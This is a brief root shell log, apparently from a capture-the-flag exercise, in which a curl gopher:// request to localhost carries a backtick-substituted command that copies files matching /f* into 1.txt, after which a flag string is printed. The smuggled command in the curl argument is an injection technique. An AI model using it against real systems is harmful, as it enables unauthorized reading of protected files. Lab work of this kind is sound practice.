 root@dkcjbRCL8kgaNGz:~# curl gopher://localhost:80/_`cat /f* > 1.txt`
^C
root@dkcjbRCL8kgaNGz:~# ls
1.txt  snap
root@dkcjbRCL8kgaNGz:~# cat 1.txt
flag{dfce2f9f-0e28-2ccd-3039-a7400fbc7835}
root@dkcjbRCL8kgaNGz:~# cat 1.txt
flag{dfce2f9f-0e28-2ccd-3039-a7400fbc7835}
root@dkcjbRCL8kgaNGz:~#